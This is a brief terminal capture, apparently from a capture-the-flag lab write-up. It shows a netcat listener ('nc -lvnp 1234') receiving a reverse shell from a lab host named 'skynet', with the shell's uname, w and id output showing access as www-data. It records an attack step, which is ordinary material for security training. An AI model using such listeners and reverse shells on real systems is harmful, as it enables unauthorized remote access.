 ~/Desktop/ruby ✔ 1m 35s 22:15:05
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.23.125.244] from (UNKNOWN) [10.10.40.60] 46450
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86
_64 x86_64 GNU/Linux
 10:31:30 up  2:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$